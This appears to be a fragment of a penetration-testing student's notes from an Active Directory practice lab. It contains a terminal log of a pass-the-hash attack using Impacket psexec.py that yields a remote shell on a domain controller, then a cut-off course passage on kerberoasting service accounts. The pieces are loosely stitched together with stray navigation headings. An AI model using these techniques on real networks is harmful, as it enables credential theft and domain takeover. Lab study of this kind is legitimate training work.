 ┌──(fish㉿kali)-[~/…/pen-200/Active-Directory/practice-2/Web]
└─$ python3 psexec.py 'EXAM/zensvc@192.168.128.170' -hashes "00000000000000000000000000000000:d098fa8675acd7d26ab86eb2581233e5"
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on 192.168.128.170.....
[*] Found writable share ADMIN$
[*] Uploading file imfaHQGO.exe
[*] Opening SVCManager on 192.168.128.170.....
[*] Creating service mwKI on 192.168.128.170.....
[*] Starting service mwKI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
dc02
C:\Windows\system32>
14-Locating Public Exploits
Attacks-Theory
Authentication
Enumeration
king the ticket
In this example we successfully cracked the service ticket and obtained the clear text
password for the service account.
This technique can be very powerful if the domain contains high-privilege service accounts
with weak passwords, which is not uncommon in many organizations. However, if managed
or group managed service accounts are employed for the specific SPN, the password will be
randomly generated, complex, and 120 characters long, making cracking infeasible.
Although this example relied on the kerberoast tgsrepcrack.py script, we could also use
John the Ripper and Hashcat to leverage the features and speed of those tools.
The Invoke-Kerberoast.ps1 script extends this attack, and can automatically enumerate
all service principal names in the domain, request service tickets for them, and export them